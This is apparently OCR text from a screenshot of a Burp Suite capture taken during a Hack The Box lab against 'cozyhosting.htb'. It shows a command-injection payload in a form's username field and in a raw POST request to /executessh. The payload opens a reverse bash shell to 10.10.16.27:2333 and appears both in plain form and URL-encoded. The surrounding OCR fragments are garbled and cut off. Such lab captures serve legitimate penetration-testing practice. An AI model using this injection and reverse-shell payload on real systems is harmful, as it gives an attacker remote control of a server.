 chimedes Test pipeline $
alande Dev environment $
tomatic patching
onnect the private key that you received upon registration s
Hostname
127.0.0.1
Username
;bash -i >& /dev/tcp/10.10.16.27/2333 0>&1
Su
JSON Web Tokens
Intercept HTTP history WebSockets history Options
Request to http://cozyhosting.htb:80 [10.10.11.230]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 Content-Length: 84
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://cozyhosting.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125 Sa
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
;q=0.9
10 Referer: http://cozyhosting.htb/admin
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: JSESSIONID=29AF6FB93D6D87700FA43A1B318F34BC
14 Connection: close
15
16 host=127.0.0.1&username=%3Bbash+-i+%3E%26+%2Fdev%2Ftcp%2F10.10.16.27%2F2333+0%3E%261